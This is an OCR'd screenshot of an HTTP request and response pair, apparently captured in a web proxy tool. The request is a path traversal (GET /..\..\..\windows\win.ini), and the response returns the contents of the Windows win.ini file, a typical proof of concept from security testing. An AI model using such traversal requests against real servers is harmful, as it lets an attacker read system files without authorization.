 Request
Pretty Raw Hex \n
1 GET /..\..\..\..\..\..\windows\win.ini HTTP/1.1
2 Host: 10. .338
3
4
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 content-type: application/octet-stream
3 content-length: 92
4
5 ; for 16-bit app support
6 [fonts]
7 [extensions]
8 [mci extensions]
9 [files]
10 [Mail]
11 MAPI=1
12